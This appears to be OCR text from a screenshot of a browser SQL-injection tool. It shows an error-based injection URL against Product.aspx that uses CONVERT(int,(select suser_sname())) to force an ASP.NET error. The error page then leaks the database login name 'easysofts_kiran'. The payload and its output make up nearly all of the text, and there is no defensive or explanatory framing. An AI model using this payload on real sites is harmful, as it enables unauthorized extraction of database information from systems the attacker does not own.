 Load ···
http:// Product.aspx?id=8 and 1=CONVERT(int,(select suser_sname()))--
Split···
Execu···
Enable Post data Enable Referrer
Server Error in '/' Application.
Conversion failed when converting the nvarchar value 'easysofts_kiran' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'easysofts_kiran' to data type int.
Source Error: